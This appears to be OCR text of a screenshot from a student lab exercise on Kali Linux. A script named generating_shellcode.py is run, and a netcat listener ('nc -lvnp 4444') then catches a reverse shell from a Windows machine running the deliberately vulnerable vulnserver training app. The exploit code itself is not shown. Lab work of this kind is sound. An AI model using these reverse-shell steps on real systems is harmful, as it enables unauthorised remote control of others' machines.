 user@kali: ~
File Actions Edit View Help
Every 1.0s: netstat -an | grep 4444 kali: Mon Nov
tcp 0 0 10.0.2.9:4444 10.0.2.15:50199 ESTABLISHED
user@kali: ~/Documents/Tarea2
File Actions Edit View Help
┌──(user㉿kali)-[~/Documents/Tarea2]
└─$ nano generating_shellcode.py
┌──(user㉿kali)-[~/Documents/Tarea2]
└─$ ls -lh generating_shellcode.py
-rw-r--r-- 1 user user 1.9K Nov 4 20:17 generating_shellcode.py
┌──(user㉿kali)-[~/Documents/Tarea2]
└─$ chmod +x generating_shellcode.py
┌──(user㉿kali)-[~/Documents/Tarea2]
└─$ ls -lh generating_shellcode.py
-rwxr-xr-x 1 user user 1.9K Nov 4 20:17 generating_shellcode.py
┌──(user㉿kali)-[~/Documents/Tarea2]
└─$ nano generating_shellcode.py
┌──(user㉿kali)-[~/Documents/Tarea2]
└─$ ./generating_shellcode.py
Error al conectar con el servidor
┌──(user㉿kali)-[~/Documents/Tarea2]
└─$ python2 generating_shellcode.py
┌──(user㉿kali)-[~/Documents/Tarea2]
└─$
┌──(user㉿kali)-[~/Documents]
└─$ watch -n 1 "netstat -an | grep 4444"
┌──(user㉿kali)-[~/Documents]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.9] from (UNKNOWN) [10.0.2.15] 50199
Microsoft Windows [Versi�n 10.0.26100.2033]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\danny\Downloads\vulnserver-master>
C:\Users\danny\Downloads\vulnserver-master>
C:\Users\danny\Downloads\vulnserver-master>